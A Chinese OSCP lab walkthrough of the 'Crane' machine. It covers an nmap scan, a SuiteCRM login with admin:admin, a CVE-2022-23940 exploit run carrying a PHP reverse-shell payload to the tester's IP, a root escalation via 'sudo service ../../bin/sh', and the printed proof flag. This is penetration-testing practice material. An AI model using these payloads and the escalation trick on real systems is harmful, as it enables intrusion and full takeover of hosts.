OSCP靶场–Crane
考点(CVE-2022-23940+sudo service提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.229.146 -sC -sV --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-25 08:07 EDT
Nmap scan report for 192.168.229.146
Host is up (0.29s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 37:80:01:4a:43:86:30:c9:79:e7:fb:7f:3b:a4:1e:dd (RSA)
| 256 b6:18:a1:e1:98:fb:6c:c6:87:55:45:10:c6:d4:45:b9 (ECDSA)
|_ 256 ab:8f:2d:e8:a2:04:e7:b7:65:d3:fe:5e:93:1e:03:67 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: SuiteCRM
|_Requested resource was index.php?action=Login&module=Users
|_http-server-header: Apache/2.4.38 (Debian)
3306/tcp open mysql MySQL (unauthorized)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.81 seconds
2.user priv
## admin:admin登陆:
## http://192.168.185.146/

## 确认版本:
SuiteCRM
Version 7.12.3
Sugar Version 6.5.25 (Build 344)
###############
## 在searchsploit没有查找到exp:
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit suiteCRM
------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------- ---------------------------------
SuiteCRM 7.10.7 - 'parentTab' SQL Injection | php/webapps/46310.txt
SuiteCRM 7.10.7 - 'record' SQL Injection | php/webapps/46311.txt
SuiteCRM 7.11.15 - 'last_name' Remote Code Execution (Authenticated) | php/webapps/49001.py
SuiteCRM 7.11.18 - Remote Code Execution (RCE) (Authenticated) (Metasploit) | php/webapps/50531.rb
------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
###################
## google查找exp:https://github.com/manuelz120/CVE-2022-23940
## 利用:
git clone https://github.com/manuelz120/CVE-2022-23940.git
pip3 install -r "requirements.txt"
##
## 反弹shell:
┌──(root㉿kali)-[~/Desktop/CVE-2022-23940]
└─# python3 ./exploit.py -h http://192.168.185.146 -u admin -p admin --payload "php -r '\$sock=fsockopen(\"192.168.45.156\", 8080); exec(\"/bin/sh -i <&3 >&3 2>&3\");'"
INFO:CVE-2022-23940:Login did work - Trying to create scheduled report
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.45.156] from (UNKNOWN) [192.168.185.146] 50736
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("bash")'
www-data@crane:/var/www/html$ whoami
whoami
www-data
www-data@crane:/var/www/html$
about确认版本:
3. root priv[sudo service提权]
##
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Matching Defaults entries for www-data on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on localhost:
(ALL) NOPASSWD: /usr/sbin/service
##
www-data@crane:/tmp$ sudo service ../../bin/sh
sudo service ../../bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
cat /root/proof.txt
ad1c6fd0e9a245f4dfdd7ab058e77ec7
#

4.总结: